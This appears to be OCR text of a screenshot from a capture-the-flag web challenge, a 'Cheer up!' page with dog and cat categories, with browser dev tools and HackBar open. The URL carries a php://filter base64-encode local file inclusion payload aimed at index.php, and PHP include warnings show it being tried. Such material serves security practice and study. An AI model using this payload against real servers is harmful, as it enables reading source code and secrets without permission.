 Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the
adorable images cheer you up!
Warning: include(php://filter/convert.base64-encode/resource=index.php.php): failed to open stream: operation
failed in /var/www/html/index.php on line 37
Warning: include(): Failed opening 'php://filter/convert.base64-encode/resource=index.php.php' for inclusion
(include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
WOOFERS MEOWERS
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
RL http://9f9eacab-cb17-497a-b9bf-5aed58ad2bc7.node5.buuoj.cn:81/index.php?category=php://filter/convert.base64-encode/resource=index.php
L